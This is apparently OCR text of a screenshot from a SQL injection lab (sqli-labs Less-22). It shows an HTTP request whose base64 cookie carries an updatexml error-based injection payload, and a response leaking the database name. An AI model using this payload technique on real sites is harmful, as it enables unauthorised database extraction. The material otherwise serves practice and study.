 1 GET /sqli/sqli/Less-22/index.php HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.5.52.144/sqli/sqli/Less-22/
8 Connection: close
9 Cookie: uname=
dW5hbWU9RHVtYiIgb3IgKHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ
GF0YWJhc2UoKSksMHg3ZSksMSkpIw==
10 Upgrade-Insecure-Requests: 1
11
12
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win6
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 42.49.173.192
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = dW5hbWU9RHVtYiIgb3IgKHVwZGF0ZXh
</font>
Issue with your mysql: XPATH syntax error: '~security~'